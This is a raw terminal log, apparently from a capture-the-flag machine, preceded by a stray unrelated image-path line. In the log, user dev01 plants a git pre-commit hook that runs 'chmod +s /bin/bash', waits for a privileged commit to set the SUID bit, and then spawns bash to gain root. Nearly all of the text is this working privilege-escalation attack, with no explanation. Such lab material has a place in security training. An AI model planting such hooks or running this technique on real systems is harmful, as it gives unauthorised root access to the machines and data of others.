 -rw-r--r-- 1 dev01 dev01  807 Apr  4  2018 .profile
drwxr-xr-x 2 dev01 dev01 4096 May  4 16:35 .ssh
-rw-r----- 1 root  dev01   33 Oct  9 08:21 user.txt
dev01@opensource:~$ cd .git/
dev01@opensource:~/.git$ ls
branches  COMMIT_EDITMSG  config  description  FETCH_HEAD  HEAD  hooks  index  info  logs  objects  refs
dev01@opensource:~/.git$ cd hooks/
dev01@opensource:~/.git/hooks$ ls
applypatch-msg.sample      post-update.sample     prepare-commit-msg.sample  pre-receive.sample
commit-msg.sample          pre-applypatch.sample  pre-push.sample            update.sample
fsmonitor-watchman.sample  pre-commit.sample      pre-rebase.sample
dev01@opensource:~/.git/hooks$ nano pre-commit
dev01@opensource:~/.git/hooks$ ls
applypatch-msg.sample      post-update.sample     pre-commit.sample          pre-rebase.sample
commit-msg.sample          pre-applypatch.sample  prepare-commit-msg.sample  pre-receive.sample
fsmonitor-watchman.sample  pre-commit             pre-push.sample            update.sample
dev01@opensource:~/.git/hooks$ cat pre
cat: pre: No such file or directory
dev01@opensource:~/.git/hooks$ cat pre-
cat: pre-: No such file or directory
dev01@opensource:~/.git/hooks$ cat pre-commit
#!/bin/bash
chmod +s /bin/bash
dev01@opensource:~/.git/hooks$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
dev01@opensource:~/.git/hooks$ chmod +x pre-commit
dev01@opensource:~/.git/hooks$ ls
applypatch-msg.sample      post-update.sample     pre-commit.sample          pre-rebase.sample
commit-msg.sample          pre-applypatch.sample  prepare-commit-msg.sample  pre-receive.sample
fsmonitor-watchman.sample  pre-commit             pre-push.sample            update.sample
dev01@opensource:~/.git/hooks$ watch ls -la /bin/bash
dev01@opensource:~/.git/hooks$ bash